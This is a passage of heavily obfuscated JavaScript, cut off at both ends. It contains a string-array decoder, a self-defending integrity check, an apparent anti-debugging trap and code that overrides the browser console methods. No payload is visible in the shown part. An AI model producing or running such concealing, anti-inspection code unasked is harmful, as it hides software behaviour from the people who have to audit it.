l=-parseInt(P(0xd1,0x189,0xa5,0xf5,0xb9))/(0x7*0x5d+0x61*0x3e+-0x1c*0xee)*(-parseInt(Q(0x265,0x228,0x296,0x2ad,0x271))/(0x8*-0xd1+-0x1866+-0x24*-0xdc))+-parseInt(R(-0x149,-0x239,-0x242,-0x1e1,-0x1e3))/(-0x17b6+0x293+-0xa93*-0x2)+parseInt(Q(0x198,0x102,0x6f,0x1a1,0x1a1))/(0x1*-0x1843+-0x2124+0x396b)+-parseInt(T(-0x21e,-0x2a5,-0x27f,-0x208,-0x23d))/(-0x2e*-0x31+-0x1814+0xf4b)*(parseInt(T(-0x214,-0x1ae,-0x218,-0x2a6,-0x226))/(0x10d0+0x11*0x17e+-0x2a28))+-parseInt(Q(0x129,0x182,0x100,0x16f,0x210))/(-0xdce+0xe*0x4f+0x983*0x1)+parseInt(Q(0x1d8,0x1a7,0x239,0x110,0x21d))/(-0x11da*-0x1+0x1fe4+-0x31b6)*(parseInt(R(-0x2af,-0x28e,-0x1e8,-0x216,-0x25b))/(-0x18c+-0x1082+0xb*0x1a5))+parseInt(P(0x13e,0x15b,0x99,0xc1,0x59))/(-0x18a4+0x1a45*0x1+-0x197)*(parseInt(R(-0x148,-0xf2,-0xfc,-0x164,-0x16e))/(-0x1+0x1924*-0x1+0x34*0x7c));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0x4da0b*-0x1+0x2ca*0x89b+-0xd*0x1171d));var f=(function(){function X(i,j,k,l,m){return h(k- -0x322,m);}function V(i,j,k,l,m){return h(m- -0x213,l);}var i={'UeTkq':function(k,l){return k(l);},'NxCwT':function(k,l){return k===l;},'govnA':U(0x39d,0x4ca,0x40f,0x421,0x401),'tFnSH':V(-0xaf,-0x70,-0xcb,-0x32,-0xaf),'tmouy':function(k,l){return k===l;},'rBydk':U(0x46c,0x4f4,0x415,0x469,0x3f3),'JxwWE':X(-0x1ed,-0x1db,-0x217,-0x1da,-0x1be)};function U(i,j,k,l,m){return h(l-0x318,i);}function W(i,j,k,l,m){return h(j-0x399,k);}var j=!![];return function(k,l){function a3(i,j,k,l,m){return X(i-0x1aa,j-0x3a,m-0x413,l-0xd5,l);}function a0(i,j,k,l,m){return V(i-0x12c,j-0x4d,k-0x73,j,i- -0x19f);}var m={'DRwEg':function(o,p){function Y(i,j,k,l,m){return h(m-0x80,k);}return i[Y(0x273,0x14a,0x27b,0x17c,0x1e0)](o,p);},'dzROl':function(o,p){function Z(i,j,k,l,m){return h(j- -0x76,k);}return i[Z(0xf7,0x70,0x117,0xc,-0x1)](o,p);},'MgnAu':i[a0(-0x20a,-0x228,-0x1bb,-0x224,-0x18a)],'QCxwv':i[a0(-0x2ee,-0x38e,-0x298,-0x2c8,-0x259)],'DbeXc':function(o,p){function a2(i,j,k,l,m){return a0(j-0x245,i,k-0x98,l-0xcf,m-0x68);}return i[a2(0xaf,0x6,0x9a,-0x86,-0x2)](o,p);},'fjHBs':i[a0(-0x295,-0x2a9,-0x238,-0x203,-0x300)]};function a5(i,j,k,l,m){return V(i-0x166,j-0x17,k-0xb7,j,i-0x1d2);}function a4(i,j,k,l,m){return X(i-0x1d,j-0xb8,m- -0x27,l-0x59,k);}function a1(i,j,k,l,m){return U(l,j-0x64,k-0x4,m- -0x66,m-0x4);}if(i[a1(0x36c,0x3ff,0x309,0x3f2,0x398)](i[a5(0x15a,0xf2,0x1a4,0x17f,0xe7)],i[a4(-0x1d9,-0x15b,-0x19b,-0x12b,-0x1ae)])){var n=j?function(){function a9(i,j,k,l,m){return a4(i-0x4d,j-0x11b,l,l-0x3c,j-0x142);}function a6(i,j,k,l,m){return a4(i-0x2d,j-0x6b,k,l-0xc5,m-0x148);}function a7(i,j,k,l,m){return a0(j-0x1fa,k,k-0xeb,l-0x8b,m-0x1b7);}function aa(i,j,k,l,m){return a4(i-0x5e,j-0xb1,j,l-0x1a0,l-0x39d);}function a8(i,j,k,l,m){return a3(i-0x117,j-0x5f,k-0x111,m,j- -0x157);}if(m[a6(-0x15f,-0x158,-0xed,-0x1bd,-0x12f)](m[a6(-0x7,-0xa9,-0x5,-0x11,-0x46)],m[a6(-0x4f,-0x2a,-0xa7,0x3f,-0x55)])){var q=l[a8(0x142,0x169,0x1c8,0xeb,0xf7)](m,arguments);return n=null,q;}else{if(l){if(m[a7(-0x6a,0x24,0x7a,0x77,0x58)](m[a7(0x41,0x52,0xa5,0xd9,-0x3e)],m[a8(0x166,0x1a4,0x21b,0x1b1,0x22f)])){var o=l[a6(-0x17,0x2f,0x74,0x76,-0x32)](k,arguments);return l=null,o;}else m[a7(-0x60,-0x21,-0xf,-0xc8,-0x7)](j,'0');}}}:function(){};return j=![],n;}else return![];};}()),e=f(this,function(){function af(i,j,k,l,m){return h(k- -0x344,l);}var j={};function ad(i,j,k,l,m){return h(j- -0x147,m);}j[ab(0x282,0x2fc,0x297,0x2f1,0x280)]=ab(0x22f,0x2c2,0x22f,0x26f,0x23d)+ab(0x156,0x10c,0x1cb,0xdb,0x100)+'+$';function ac(i,j,k,l,m){return h(m-0x18e,k);}function ab(i,j,k,l,m){return h(i-0x7a,k);}var k=j;function ae(i,j,k,l,m){return h(m- -0xaf,l);}return e[ab(0x145,0x184,0x1a0,0x122,0x152)+ad(0x4,0x5d,0x93,0x106,0x3a)]()[af(-0x259,-0x23e,-0x1cf,-0x258,-0x1c8)+'h'](k[ab(0x282,0x2cd,0x2ee,0x30b,0x29c)])[ab(0x145,0xa9,0x118,0x104,0x124)+ae(0x5c,0x126,0x14e,0x177,0xf5)]()[ac(0x369,0x2c8,0x34c,0x22f,0x2c8)+ab(0x28c,0x2dc,0x254,0x307,0x23e)+'r'](e)[af(-0x124,-0x142,-0x1cf,-0x241,-0x16b)+'h'](k[ad(0xd5,0xc1,0x23,0xcb,0x104)]);});function bl(i,j,k,l,m){return h(k- -0x13f,j);}function bn(i,j,k,l,m){return h(m- -0x33,i);}function h(a,b){var c=g();return h=function(d,e){d=d-(-0x2cf*-0x9+0x151*0x11+-0x2ee4);var f=c[d];return f;},h(a,b);}e();var d=(function(){function ai(i,j,k,l,m){return h(l-0x1a9,k);}function ah(i,j,k,l,m){return h(k-0x2d4,m);}var i={'GYXRU':function(k,l){return k!==l;},'RfxBD':ag(0x2b8,0x244,0x327,0x2c6,0x28a),'ZuQfF':ah(0x4b6,0x433,0x458,0x3bd,0x4bd),'RsUOq':function(k,l){return k===l;},'lTpVC':ai(0x39b,0x35a,0x410,0x3b6,0x361),'xEHGj':function(k,l){return k+l;},'hhESh':ah(0x424,0x3c4,0x460,0x4b4,0x410),'PqnAB':ai(0x2bc,0x2bf,0x27b,0x315,0x37c),'hRmsC':ag(0x1a9,0x175,0x256,0x206,0x1f8)+ai(0x315,0x3d6,0x416,0x3a6,0x3ac)+'t','QnNKa':ai(0x32c,0x323,0x31f,0x3b0,0x430)+ai(0x3af,0x353,0x390,0x30e,0x308),'CcFQT':ai(0x29b,0x2c9,0x2ea,0x336,0x3a4),'OjUZX':ag(0x288,0x2e1,0x246,0x243,0x299),'aQybu':aj(-0x160,-0x24a,-0x1cd,-0x26a,-0x175),'vVAqv':aj(-0x1d5,-0x283,-0x276,-0x235,-0x28a),'IvuwW':ag(0x2d9,0x25d,0x237,0x2d1,0x282)+ak(0x23d,0x172,0x256,0x1ea,0x199),'TRYWD':ai(0x258,0x37d,0x31b,0x2e6,0x276),'TnXjg':ag(0x124,0x23e,0x24b,0x190,0x1bf),'zlQph':function(k,l){return k(l);},'WDjWH':ai(0x2da,0x418,0x410,0x375,0x348)+ak(0x1af,0xed,0x1b7,0x16f,0x146)+ai(0x2ce,0x27b,0x20b,0x2a0,0x2cb)+ai(0x3b2,0x42e,0x3a2,0x3a8,0x37f),'BoXGr':ag(0x1d7,0x2f2,0x204,0x2d5,0x283)+ag(0x201,0x134,0x278,0x171,0x1da)+ag(0x14b,0x1aa,0x144,0x14c,0x193)+ai(0x2c0,0x273,0x2d7,0x310,0x2b9)+ag(0x1e4,0x261,0x24e,0x2af,0x21d)+ag(0x175,0x11a,0x1c5,0x14c,0x1aa)+'\x20)','PkbaO':function(k){return k();},'YpoFn':function(k,l){return k<l;},'QjUJi':aj(-0x1f1,-0x1ea,-0x227,-0x228,-0x286)+ai(0x2b4,0x36a,0x39d,0x30f,0x372)+'5','PJQbW':ai(0x2e9,0x253,0x2e3,0x2be,0x2e5)};function ag(i,j,k,l,m){return h(m-0x81,i);}function ak(i,j,k,l,m){return h(l- -0x31,i);}function aj(i,j,k,l,m){return h(k- -0x3a3,j);}var j=!![];return function(k,l){var m={'BXzoN':function(o,p){function al(i,j,k,l,m){return h(i- -0xcd,j);}return i[al(0xd6,0x94,0x16f,0x6e,0xe0)](o,p);},'WAbIM':i[am(0x30e,0x23e,0x2f6,0x2b0,0x30e)],'KNNjK':i[an(-0x135,-0xa6,-0x101,-0xc2,-0x151)],'IwucG':i[ao(0x26,-0x7e,-0x36,-0x62,0xe)],'sgSJQ':i[am(0x303,0x36f,0x2a1,0x2dd,0x2c1)],'qEGWG':i[am(0x2fa,0x2d8,0x35b,0x352,0x386)],'fprjS':i[aq(0x3a2,0x3e3,0x2e1,0x344,0x33c)],'juYLA':i[am(0x332,0x33c,0x317,0x348,0x3e7)],'sAcZW':i[ap(0x486,0x510,0x587,0x4ba,0x53f)],'RDGCP':i[ao(-0xc6,-0xb1,-0x95,-0x84,-0xe)],'yFBfS':i[ap(0x410,0x432,0x4c5,0x42c,0x420)],'VIOQq':i[ap(0x43d,0x3eb,0x44c,0x36d,0x43d)],'uQRak':function(o,p){function ar(i,j,k,l,m){return aq(i-0x92,j-0xe3,m,k- -0x3f7,m-0x50);}return i[ar(-0x13c,-0x19d,-0x110,-0x109,-0xa7)](o,p);},'ZNVdk':i[am(0x32f,0x370,0x31e,0x369,0x3a5)],'puCzt':i[ao(-0x110,-0xb8,-0x142,-0xc0,-0xea)],'iKfUr':function(o){function as(i,j,k,l,m){return aq(i-0x65,j-0xea,j,k- -0x1a2,m-0x24);}return i[as(0x100,0x131,0x197,0x17b,0x17a)](o);},'RAkBN':function(o,p){function at(i,j,k,l,m){return aq(i-0x116,j-0x1d1,j,k-0x120,m-0x5d);}return i[at(0x46b,0x444,0x3cf,0x3d1,0x43c)](o,p);},'oveLB':i[am(0x427,0x3b7,0x380,0x385,0x3e2)]};function aq(i,j,k,l,m){return ak(k,j-0x1eb,k-0x17e,l-0x185,m-0x192);}function ao(i,j,k,l,m){return ag(l,j-0x1cc,k-0x109,l-0x171,k- -0x2a4);}function am(i,j,k,l,m){return ai(i-0x21,j-0x155,j,l-0x3e,m-0x119);}function an(i,j,k,l,m){return ah(i-0x1ab,j-0x1ac,j- -0x589,l-0x163,k);}function ap(i,j,k,l,m){return ag(k,j-0x5f,k-0x1ab,l-0xc8,j-0x296);}if(i[ap(0x482,0x45b,0x40d,0x404,0x408)](i[aq(0x24e,0x27b,0x2fe,0x2ec,0x27e)],i[am(0x3ab,0x332,0x3ac,0x37f,0x36f)]))(function(){return![];}[am(0x2cc,0x3c4,0x395,0x321,0x3c4)+am(0x36d,0x356,0x3d9,0x3f9,0x354)+'r'](m[am(0x401,0x429,0x38c,0x3fd,0x37c)](m[an(-0x78,-0xd4,-0x133,-0xe7,-0x60)],m[aq(0x2db,0x2c3,0x367,0x33c,0x3aa)]))[ao(-0x9,-0x92,-0x54,-0xc1,0x1d)](m[an(-0xa4,-0xe2,-0x9b,-0xf1,-0x10b)]));else{var n=j?function(){function aw(i,j,k,l,m){return ap(i-0x101,j- -0x611,m,l-0x81,m-0x6d);}function av(i,j,k,l,m){return am(i-0x1ed,j,k-0xeb,i-0x3a,m-0x124);}function au(i,j,k,l,m){return ap(i-0x138,i- -0x664,j,l-0x3a,m-0x12f);}function ax(i,j,k,l,m){return aq(i-0x17b,j-0xc3,j,m- -0x232,m-0x30);}function ay(i,j,k,l,m){return ao(i-0x15b,j-0xcc,i-0x114,k,m-0x16);}if(i[au(-0x209,-0x190,-0x234,-0x2a3,-0x1fd)](i[av(0x379,0x372,0x3d6,0x309,0x3a4)],i[av(0x36f,0x30f,0x3a6,0x333,0x3f1)])){if(l){if(i[av(0x362,0x38f,0x307,0x369,0x337)](i[ay(0x10,-0x6b,0x5a,0x11,-0x8b)],i[av(0x340,0x2e1,0x318,0x3cd,0x2a0)])){var p=l[au(-0x17e,-0x190,-0x1a1,-0xd4,-0x1ee)](k,arguments);return l=null,p;}else{if(m){var r=q[ax(0x197,0x99,0x127,0x85,0xf1)](r,arguments);return s=null,r;}}}}else{var s=m[ax(0x19,0x83,-0x2e,-0x1b,0x24)][ay(0x9e,0x9a,0x5f,0x14,-0xd)]('|'),t=-0x25d*-0x5+0x1c85+-0x2856*0x1;while(!![]){switch(s[t++]){case'0':var u=[m[ay(-0x40,0x60,-0x6,-0x10,-0x8f)],m[au(-0x142,-0x1c6,-0xb1,-0x1a0,-0xbf)],m[ax(0x12,-0x1a,0x87,-0x41,-0x17)],m[ay(0xba,0xd1,0x11a,0xb0,0x16)],m[av(0x38f,0x34c,0x423,0x36c,0x349)],m[ax(0xeb,0xc2,0xb0,0x11c,0xc9)],m[av(0x41d,0x3e7,0x47e,0x4c9,0x46c)]];continue;case'1':try{var v=m[ay(0xb2,0x23,0xab,0x42,0xd8)](u,m[ay(0x107,0x162,0xdf,0x168,0x121)](m[av(0x437,0x3ed,0x3ee,0x3e5,0x39b)](m[ay(0xcb,0x107,0x5d,0x118,0xb5)],m[ax(0x152,0xae,0x113,0x36,0xdc)]),');'));w=m[au(-0x1f6,-0x1e4,-0x26c,-0x26c,-0x27f)](v);}catch(O){w=w;}continue;case'2':var w;continue;case'3':var x=w[aw(-0x1d1,-0x1ae,-0x238,-0x13a,-0x175)+'le']=w[ay(0x3d,-0x21,0x49,0x4c,-0xf)+'le']||{};continue;case'4':for(var y=0x13d1+0x2471+-0x3842;m[ax(0x64,0xda,0x158,0x124,0x102)](y,u[ax(0x4b,0xa9,0x145,0xc0,0x9a)+'h']);y++){var z=m[au(-0x274,-0x291,-0x312,-0x261,-0x2aa)][au(-0x1a0,-0x236,-0x188,-0x1af,-0x240)]('|'),A=0x11f4+-0x8f5+0x8ff*-0x1;while(!![]){switch(z[A++]){case'0':var L=x[N]||M;continue;case'1':var M=x[av(0x35b,0x383,0x31e,0x39b,0x31e)+ay(0x103,0xec,0x10b,0x90,0x1a4)+'r'][ax(0x7a,0xeb,0x99,0x78,0xe1)+ay(0xb7,0xb8,0x71,0x40,0xa7)][aw(-0x199,-0x11c,-0x12a,-0x1c4,-0x140)](y);continue;case'2':M[au(-0x141,-0xd2,-0x18b,-0x13f,-0xec)+ay(0x59,-0x34,0x3f,0x15,0xdd)]=z[au(-0x16f,-0x1c8,-0x106,-0x12e,-0x10e)](A);continue;case'3':var N=u[y];continue;case'4':M[au(-0x282,-0x2df,-0x2cc,-0x232,-0x24c)+au(-0x1a9,-0x1dc,-0x178,-0x23e,-0x100)]=L[au(-0x282,-0x2c1,-0x1e5,-0x2dc,-0x20d)+au(-0x1a9,-0x11d,-0x1f6,-0x216,-0x1ef)][av(0x3ff,0x41d,0x3c0,0x398,0x370)](L);continue;case'5':x[N]=M;continue;}break;}}continue;}break;}}}:function(){};return j=![],n;}};}());(function(){var i={'aDXfz':az(-0x305,-0x260,-0x262,-0x1e9,-0x271)+aA(0x4fa,0x528,0x56c,0x4de,0x44c)+az(-0x20b,-0x101,-0x174,-0x174,-0xf3)+')','epFRP':aA(0x598,0x51b,0x57e,0x4f7,0x4ad)+az(-0x2c4,-0x32b,-0x2a0,-0x231,-0x240)+aC(-0x6e,-0xdb,-0x76,0x1c,-0xa0)+aC(-0x7,-0x9f,0x91,0x73,0x8a)+az(-0x1e4,-0x222,-0x212,-0x204,-0x188)+aA(0x481,0x3f1,0x4c7,0x456,0x3df)+aC(-0x15a,-0x1cf,-0x124,-0x170,-0x110),'uwzWL':function(j,k){return j(k);},'lEpZq':aB(-0x28d,-0x2d9,-0x26e,-0x1b7,-0x25c),'MzubD':function(j,k){return j+k;},'uSPtf':aA(0x571,0x531,0x431,0x4d4,0x49e),'jFSAx':function(j,k){return j+k;},'sNjsZ':aD(0x2ef,0x332,0x24e,0x23b,0x2bf),'vqxNi':function(j){return j();},'sFEte':function(j,k,l){return j(k,l);},'xDQdE':function(j,k){return j===k;},'HKtCO':aA(0x40d,0x47b,0x425,0x48a,0x52c),'znYtp':az(-0x207,-0x27a,-0x231,-0x1a6,-0x2c3),'FvWBc':function(j,k){return j(k);},'MazpP':function(j,k){return j===k;},'kMLEI':aA(0x4d8,0x4a1,0x524,0x4fe,0x592),'KEamI':az(-0x184,-0x211,-0x1ba,-0x18c,-0x146),'LDlKc':function(j,k){return j===k;},'ytlxN':aA(0x4d2,0x53a,0x431,0x4d6,0x4f6),'CGRQM':function(j){return j();}};function aC(i,j,k,l,m){return h(i- -0x220,k);}function aD(i,j,k,l,m){return h(m-0x198,j);}function az(i,j,k,l,m){return h(k- -0x365,i);}function aA(i,j,k,l,m){return h(l-0x34e,k);}function aB(i,j,k,l,m){return h(m- -0x38c,j);}i[aC(-0x136,-0x108,-0x1ac,-0x1b3,-0x1b6)](d,this,function(){var j={'RFiyJ':i[aE(-0xaa,0x17,-0x5d,-0x12,-0x7e)],'Thdpv':i[aF(0x3f7,0x46f,0x495,0x45d,0x4dd)],'AdtTU':function(n,o){function aG(i,j,k,l,m){return aF(i-0xeb,j-0x10a,k-0x1c9,l- -0x14c,j);}return i[aG(0x2c4,0x2fe,0x214,0x2b6,0x2cd)](n,o);},'cnera':i[aE(-0xd,0xd,0x1f,0x9,-0x5b)],'GEoTp':function(n,o){function aI(i,j,k,l,m){return aH(i-0x73,j-0x126,k-0x2e,i,l- -0x1f7);}return i[aI(-0x1bc,-0x1e5,-0x20a,-0x18e,-0x13d)](n,o);},'EzfPO':i[aJ(0x4a,-0x4,0x8f,0x24,0x1b)],'SmjNJ':function(n,o){function aK(i,j,k,l,m){return aJ(l,j-0x3f,i-0x362,l-0xcd,m-0x31);}return i[aK(0x3b7,0x381,0x394,0x401,0x3ae)](n,o);},'Kdftp':i[aJ(-0x20,-0x3a,-0x1f,0x49,-0x63)],'qSIGz':function(n){function aM(i,j,k,l,m){return aH(i-0x102,j-0x1ba,k-0x192,k,l-0x1e0);}return i[aM(0x1e2,0x11f,0xc4,0x157,0x1d7)](n);},'DBHBm':function(n,o,p){function aN(i,j,k,l,m){return aH(i-0x31,j-0x2a,k-0x107,m,j-0x26);}return i[aN(-0xae,-0x73,-0x9d,-0x119,0x37)](n,o,p);}};function aH(i,j,k,l,m){return aC(m-0x9d,j-0x1b2,l,l-0xd4,m-0x1b6);}function aE(i,j,k,l,m){return aC(m- -0x21,j-0xfe,j,l-0x3d,m-0x1d9);}function aF(i,j,k,l,m){return aB(i-0x1ab,m,k-0xbf,l-0x116,l-0x6b6);}function aJ(i,j,k,l,m){return aD(i-0x132,i,k-0x1eb,l-0x1c5,k- -0x283);}function aL(i,j,k,l,m){return aD(i-0x140,j,k-0x95,l-0x6,m-0x23b);}if(i[aH(-0xc2,-0xbb,0x22,-0x4,-0x36)](i[aJ(-0x58,0x1c,0x25,-0x65,-0x6d)],i[aE(-0x1f,0x4a,-0x93,-0xae,-0x3e)])){if(m){var o=q[aF(0x560,0x497,0x56c,0x4f9,0x4e6)](r,arguments);return s=null,o;}}else{var k=new RegExp(i[aL(0x5d8,0x56f,0x5c3,0x62c,0x596)]),l=new RegExp(i[aF(0x488,0x4f3,0x47b,0x45d,0x4cc)],'i'),m=i[aE(-0x181,-0xe4,-0x11e,-0x104,-0x109)](c,i[aJ(0x169,0x143,0xfb,0x149,0x8f)]);if(!k[aL(0x5a4,0x4d2,0x5ce,0x5ca,0x551)](i[aH(0x63,0xd9,0x9d,-0x1b,0x69)](m,i[aJ(0x47,0x6d,0x8f,0x95,0x82)]))||!l[aF(0x4ed,0x4ea,0x4c4,0x4a8,0x4b8)](i[aH(0xd9,0xfe,0xb5,0x55,0x69)](m,i[aJ(-0x62,-0xc8,-0x1f,-0x61,-0x90)]))){if(i[aH(0x17,-0x9b,0x57,0x63,-0x48)](i[aL(0x531,0x4f3,0x553,0x507,0x4d7)],i[aH(-0x65,-0xa3,-0x6c,-0x8e,-0x9e)])){var p={'LHdhC':j[aH(0xb5,0x74,0x4f,0xd5,0x33)],'OykdM':j[aL(0x5d5,0x5f0,0x527,0x548,0x5b6)],'PNEIV':function(q,r){function aO(i,j,k,l,m){return aJ(m,j-0x6d,k-0x19e,l-0x14,m-0x1a8);}return j[aO(0x14b,0x222,0x1d9,0x143,0x272)](q,r);},'ETvNd':j[aJ(0x5f,0x87,0xcc,0x93,0x118)],'HgIYn':function(q,r){function aP(i,j,k,l,m){return aH(i-0x11f,j-0xf3,k-0x175,i,k-0x1ef);}return j[aP(0x28b,0x282,0x233,0x2bc,0x282)](q,r);},'tTCsr':j[aL(0x492,0x4b1,0x505,0x547,0x4b7)],'SqyDb':function(q,r){function aQ(i,j,k,l,m){return aL(i-0x60,m,k-0x23,l-0xf3,j- -0x400);}return j[aQ(0x186,0x1a3,0x16c,0x126,0xfb)](q,r);},'zpVZS':j[aH(-0xc0,-0x157,-0xb1,-0x28,-0xb0)],'IVPGX':function(q){function aR(i,j,k,l,m){return aE(i-0xee,m,k-0x1d8,l-0x8d,j- -0xf0);}return j[aR(-0x190,-0x19b,-0x14e,-0x23f,-0x100)](q);}};j[aH(0x74,-0xc,0x3f,0x93,0x2c)](n,this,function(){function aT(i,j,k,l,m){return aE(i-0xfd,k,k-0x95,l-0xc5,l-0x30e);}function aW(i,j,k,l,m){return aJ(j,j-0x50,m-0x440,l-0x44,m-0x178);}var A=new s(p[aS(0x22e,0x250,0x2e0,0x23a,0x1f9)]);function aS(i,j,k,l,m){return aH(i-0x79,j-0x1cd,k-0x1cb,m,j-0x2fd);}function aU(i,j,k,l,m){return aH(i-0x65,j-0x8e,k-0x95,k,i-0x3);}var B=new t(p[aS(0x33c,0x34f,0x399,0x2d0,0x2a6)],'i'),C=p[aU(-0x1e,-0x2a,-0xbf,-0x97,0x6a)](u,p[aT(0x1f2,0x250,0x221,0x25f,0x2e0)]);function aV(i,j,k,l,m){return aF(i-0x3a,j-0xb,k-0xe4,j- -0x517,k);}!A[aU(-0x2,0x11,0x72,0x1b,-0x12)](p[aW(0x48d,0x47c,0x4ff,0x450,0x4a7)](C,p[aV(-0x7b,-0xc1,-0xfd,-0x20,-0x95)]))||!B[aS(0x350,0x2f8,0x396,0x310,0x27a)](p[aV(-0xc1,-0x4e,-0xc0,-0x81,-0x3b)](C,p[aU(0x48,0x8d,-0x48,-0x8,0x5b)]))?p[aW(0x534,0x499,0x4bd,0x4e7,0x4b7)](C,'0'):p[aT(0x194,0x290,0x231,0x22c,0x26c)](w);})();}else i[aJ(0x8c,0x3,-0x13,-0xaa,-0x31)](m,'0');}else i[aH(-0x27,0x2a,0x9e,-0x1b,0x31)](i[aF(0x533,0x49d,0x54c,0x50c,0x48c)],i[aH(-0x47,0xbb,0xeb,-0x31,0x5f)])?i[aH(0x30,-0x53,-0x70,-0x9f,-0x69)](c):k=l;}})();}());function bk(i,j,k,l,m){return h(k-0x24e,i);}var b=(function(){var j={};function aX(i,j,k,l,m){return h(k-0x3a5,l);}j[aX(0x509,0x4b0,0x51e,0x488,0x581)]=function(m,n){return m===n;},j[aY(-0x5d,-0xba,-0x46,-0xc6,-0xfa)]=aZ(0x37a,0x257,0x2fa,0x2de,0x2f4),j[aX(0x4ff,0x555,0x4fa,0x46c,0x582)]=aY(0x40,0xb,-0x92,-0x3,0x2b),j[aY(-0xb5,-0x123,-0x11b,-0xd2,-0x16c)]=b0(0x33f,0x34c,0x2f8,0x33e,0x387);function b0(i,j,k,l,m){return h(j-0x1ab,i);}j[b1(0x318,0x2c5,0x3c0,0x2b3,0x289)]=b0(0x2c5,0x29a,0x2fc,0x23b,0x289);function aY(i,j,k,l,m){return h(l- -0x1a0,j);}function b1(i,j,k,l,m){return h(i-0x15f,j);}j[aZ(0x2e2,0x3b5,0x397,0x311,0x2b5)]=function(m,n){return m!==n;},j[aZ(0x33e,0x379,0x2e2,0x35b,0x357)]=aZ(0x33e,0x3fc,0x3e5,0x391,0x3a5);function aZ(i,j,k,l,m){return h(l-0x1c6,m);}j[aX(0x431,0x558,0x4af,0x4c3,0x48f)]=b0(0x2f9,0x2c9,0x327,0x2d7,0x320);var k=j,l=!![];return function(m,n){function b4(i,j,k,l,m){return aX(i-0xdd,j-0xf,l- -0x38,i,m-0xeb);}function b7(i,j,k,l,m){return aX(i-0x19f,j-0x153,i- -0x273,m,m-0x1b6);}function b6(i,j,k,l,m){return aY(i-0x1d8,i,k-0x1c2,k-0x3e5,m-0x141);}function b5(i,j,k,l,m){return aX(i-0x8a,j-0x23,k- -0x755,m,m-0x105);}function b3(i,j,k,l,m){return aZ(i-0x14,j-0x1a9,k-0x44,k- -0x408,l);}var o={'aHmhj':function(q,r){function b2(i,j,k,l,m){return h(m-0x132,i);}return k[b2(0x250,0x341,0x217,0x2d3,0x2ab)](q,r);},'BAgDU':k[b3(-0x143,-0xd2,-0x168,-0x1cd,-0x103)],'sjdQE':k[b3(-0x70,-0x15e,-0xed,-0x163,-0xa1)],'WcXsR':k[b5(-0x353,-0x38d,-0x2e2,-0x362,-0x300)],'FQgWj':k[b4(0x582,0x59a,0x5b2,0x526,0x500)]};if(k[b3(-0xb2,-0x176,-0xf7,-0xce,-0x70)](k[b5(-0x2c2,-0x1a6,-0x21b,-0x21e,-0x26b)],k[b3(-0x1bf,-0xf9,-0x138,-0x108,-0x1bf)])){var p=l?function(){function ba(i,j,k,l,m){return b5(i-0x14b,j-0x152,i-0x2c4,l-0x76,m);}function b9(i,j,k,l,m){return b7(l-0x119,j-0x194,k-0x1b3,l-0x186,m);}function b8(i,j,k,l,m){return b3(i-0x11f,j-0xf3,l-0x3f8,j,m-0xf);}function bc(i,j,k,l,m){return b4(l,j-0xec,k-0x109,i- -0x476,m-0x129);}function bb(i,j,k,l,m){return b7(i-0xf1,j-0x3f,k-0x45,l-0x149,m);}if(o[b8(0x2a3,0x259,0x230,0x2cd,0x22c)](o[b8(0x2a3,0x271,0x2f8,0x287,0x26c)],o[ba(-0x3,-0x2f,0x2d,0xa1,0x77)]))return j;else{if(n){if(o[b9(0x408,0x345,0x2d6,0x362,0x363)](o[bb(0x355,0x33b,0x2c6,0x2f9,0x3c1)],o[b9(0x329,0x35e,0x3c3,0x35f,0x380)])){var t=l[b9(0x3ad,0x487,0x3ac,0x41a,0x4ae)](m,arguments);return n=null,t;}else{var q=n[b8(0x343,0x3a1,0x38e,0x385,0x33f)](m,arguments);return n=null,q;}}}}:function(){};return l=![],p;}else{var r=o?function(){function bd(i,j,k,l,m){return b5(i-0x139,j-0x131,i-0x5a4,l-0x1eb,m);}if(r){var C=y[bd(0x3c3,0x3c9,0x325,0x353,0x347)](z,arguments);return A=null,C;}}:function(){};return t=![],r;}};}()),a=b(this,function(){function bg(i,j,k,l,m){return h(j- -0x10,k);}function bi(i,j,k,l,m){return h(l-0x375,m);}var i={'ycZqF':function(t,u){return t(u);},'pFuLg':function(t,u){return t+u;},'IvoGU':function(t,u){return t+u;},'xRCrE':be(0x1b7,0x1e5,0x1c8,0x1e8,0x1e5)+be(0x1ba,0x141,0x19c,0x13e,0x19e)+bg(0x7c,0xe7,0x191,0x150,0x9f)+be(0x1cf,0x15c,0x1fb,0x281,0x265),'BXDsW':be(0x2a0,0x28b,0x1fe,0x1e6,0x1f8)+bg(0x1dc,0x149,0x113,0x1dc,0xf1)+be(0x10c,0xc6,0x10e,0x100,0x80)+bi(0x439,0x52b,0x539,0x4dc,0x547)+be(0x1c1,0x146,0x198,0x1a6,0x1c7)+bg(0x8f,0x119,0x159,0x154,0x1b4)+'\x20)','pWElD':function(t){return t();},'ATNlF':function(t,u){return t+u;},'LDJiX':function(t,u){return t+u;},'Zvcgj':function(t){return t();},'mMTYO':function(t,u){return t!==u;},'MphPR':bg(0xdc,0x184,0x105,0x152,0x183),'ooFFe':function(t,u){return t+u;},'gAMRq':function(t){return t();},'BqztU':function(t,u){return t===u;},'gnLjQ':bh(0x70,0x31,0x22,0x3e,0x75),'ZHgWn':bf(0x160,0xda,0x17f,0xdf,0xcb),'dFzhv':be(0x20a,0x1b9,0x189,0x1ea,0x21a),'dLQjD':bi(0x57a,0x5ba,0x612,0x58d,0x57f),'SIbNi':bh(0x123,0x10b,0xb0,0x2d,0x46),'WqVvE':bg(0x1c5,0x11d,0xf9,0x169,0x79),'RbLGl':bi(0x55d,0x5af,0x5d3,0x576,0x5b7)+be(0x204,0x1ad,0x217,0x20d,0x1ef),'dCyAo':bf(0x1aa,0x106,0x245,0x1bc,0x143),'RUvHL':bh(0xa9,0x8f,0x18,0x49,-0x86),'Bbqoh':function(t,u){return t<u;},'zlnrQ':function(t,u){return t===u;},'hyJRT':bi(0x531,0x50e,0x4ad,0x48b,0x3e1),'BdTnX':bg(0x11d,0x1c1,0x1c5,0x260,0x128),'HJlPt':bf(0x168,0x1b6,0x16d,0x196,0x169)+bh(0x52,0x8c,0x1d,0x3f,-0x31)+'1'},j;function bf(i,j,k,l,m){return h(i-0x6d,k);}try{if(i[bh(-0xa4,0x49,0x8,0x11,0x8a)](i[bf(0x189,0x131,0x19d,0x20b,0x1b1)],i[bg(0xd2,0x10c,0x151,0x64,0x1ac)])){var u;try{var 